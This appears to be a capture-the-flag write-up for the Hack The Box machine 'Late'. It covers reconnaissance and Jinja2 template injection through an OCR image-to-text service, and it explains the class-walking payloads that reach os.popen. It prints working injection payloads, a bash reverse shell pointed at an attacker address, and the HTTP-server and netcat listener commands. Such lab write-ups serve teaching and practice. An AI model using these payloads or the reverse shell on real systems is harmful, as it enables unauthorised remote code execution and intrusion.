Late
![]()
Reconnaissance
Name: late.htb
Initial Nmap scan:
nmap -sV -sC -Pn -p- -T4 late.htb

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 02:5e:29:0e:a3:af:4e:72:9d:a4:fe:0d:cb:5d:83:07 (RSA)
|   256 41:e1:fe:03:a5:c7:97:c4:d5:16:77:f3:41:0c:e9:fb (ECDSA)
|_  256 28:39:46:98:17:1e:46:1a:1e:a1:ab:3b:9a:57:70:48 (ED25519)
80/tcp open  http    nginx 1.14.0 (Ubuntu)
|_http-title: Late - Best online image tools
|_http-server-header: nginx/1.14.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Only thing we can see is an HTTP server running on Nginx and a SSH server. The Gobuster scan and the nikto scan both didn’t reveal anything useful. Looking at the website (which is only accessible by the domain name so don’t forget to edit the hosts - File) we see this.

 The Homepage seems more or less boring but there is a contact page that we can further examine.
 Unfortunately the

 Send Message button basically does nothing meaning we can’t submit any information. After a bit of trying around I found a link on the Home page pointing to this domain: images.late.htb. Adding this domain to the hosts - File and reloading the page again shows us this.
Gaining Access
It says we can turn any picture in a document so it’s some kind of OCR. Lets try that, I uploaded this simple Image I created in paint.
 As a response I got a
 .txt file with this output.
<p>hi whats up
</p>
The <p> and </p> I think are HTML paragraph tagsI think. I suppose it would be possible to figure out how to exploit that but I couldn’t so I searched online and found out that it was an SSTI. I encountered this vulnerability before and knew a bit about it. I recommend reading the note or this Hacktricks page to laern more about it. I was a bit confused when I found out this is an SSTI since I thought those normally can be found in templates. However it was later explained to me that the the text from the analyzed picture is placed in a template and that’s why we can exploit it. The problem is we have to make code that the OCR engine can understand and that is very painful and hard. lets start with simple things like this.
$ {{ 7 * 7 }}
I found it worked when you add a $ before the {{. After a bit of trying around with commands like
$ {{ config.items() }}
I cam to the conclusion that the template is handled by Jinja2 which means we are dealing with Python. If you want to replicate this I highly suggest to try around with different fonts, sizes of fonts, kerning and spaces in between characters. It’s a very tedious process and sometimes one font style works with one command and doesn’t work with the other. The command that eventuall gave me the shell had the following font:
Font: Hack
Size: 58
Kerning: 7.0
Background: White
Canvas Size: 4300 x 1700
Before getting to the shell I used a ton of combinations trying to get the OCR to work. Here are some of them and the exaplanations of how they work.
$ [].__class__.__base__.__subclasses__()[245]('id').read() }}
Generally all the SSTI Payloads want to achieve the same: execute os-level commands. However most of the time the it’s not that easy and you have to go a long way around. Let me explain step by step.
[]
This is basically just an empty list in Python.
[].__class__
Since Python is an Object Oriented Programming Language everything is a class. by using __class__ the output is the class of the object in our case the object is [] so the output would be list.
[].__class__.__base__
This returns the parent class of the list aka []. This would return <class 'object'>. Basically the list class inherits from the object class.
[].__class__.__base__.__subclasses__()
Return all the subclasses of the object class. Executing this would give you a long list of all the subclasses. Find the subclass you want to use and remember it’s indes. Don’t forget the first item has index 0.
Here is the important line wiht the subclass popen which will allow us to execute commands.
<class 'subprocess.Popen'>
Full Output
You can see the full output here.
[].__class__.__base__.__subclasses__()[245]
Use the subclass with index 245 this in my case was the popen subclass which will allows us to execute os-commands. I calculated it by simply ‘counting’ all the entries before the popen subclass in the output of the previous injection.
[].__class__.__base__.__subclasses__()[245]('id').read()
At this point we a ‘simply’ use the class. Here I use the Id command.
There are a lot of ways to ‘climb’ to the class you want to use. Here is another command you can use.
$ {{"".__class__.__base__.__subclasses__()[182].__init__.__globals__['sys'].modules['os'].popen("id").read() }}
It’s from this blog which I highly recommend reading. The author explains this ‘class jumping’ pretty easy. This command specifically uses index 182 because this is where the class warnings.catch_warnings is which imports the sys module and from there you can use the os module which allows you to run os level commands.
All of the commands above however do not work really well not because they are not functional but because the OCR engine doesn’t recognize them properly. The command that ultimately worked for me is this one which I found on GitHub
$ {{ cycler.__init__.__globals__.os.popen("id").read() }}
cycler is a variable present in the utils.py which also has the os module inside. From there we can again use popen. Even though this injection works we now have to create a Reverse Shell. The more characters we add the harder it becomes for the OCR so I decided to save the shell in a file and use Curl to retrieve it and run it. Here is the file I created, it has basically just the shell inside.
/bin/bash -i >& /dev/tcp/<YOUR IP>/4444 0>&1
If we want the victim to download this file we need to start an HTTP server. I decided to use the http.server module in Python. Every file in the idirectory where you run this command will be accessible through this server.
python3 -m http.server 80
Now start the Netcat listener on the port 4444 (or whatever else you set in the reverse shell file). Run it in Bash so you can upgrade the shell later(see here)
/bin/bash

nc -lnvp 4444
listening on [any] 4444 ...
